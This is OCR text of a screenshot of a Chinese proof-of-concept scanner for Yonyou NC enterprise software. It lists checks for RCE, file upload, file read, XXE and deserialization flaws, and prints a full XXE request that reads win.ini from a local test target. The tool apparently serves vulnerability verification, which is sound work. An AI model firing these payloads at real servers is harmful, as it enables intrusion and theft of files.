 用友NC漏洞验证工具（社区版）v1.0 By C4安全 - chobits02
①
单目标根URL: http://127.0.0.1:8080 验证单URL
POC
NC-BshServlet RCE
NC-NCFindWeb目录遍历
NC-accept.jsp 任意文件上传
NC-word.docx 任意文件读取
NC-Cloud smartweb2.RPC.d XXE
NC-Cloud soapFormat.ajax XXE
NC-Cloud MonitorServlet 反序列化
POST /uapws/soapFormat.ajax HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
msg=<!DOCTYPE foo[<!ENTITY xxe SYSTEM
"file:///C:/windows/win.ini">]><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><
soap:Fault><faultcode>soap:Server&xxe;</faultcode></soap:Fault></so
ap:Body></soap:Envelope>
全选 反选 取消
结果 设置 关于 Kimi AI
目标 poc 状态码 长度 结果
http://127.0.0.1... NC-Cloud soap... 0 34 不存在
批量导入目标
②
目标总数: 0 加载文件 批量验证
清空结果 导出结果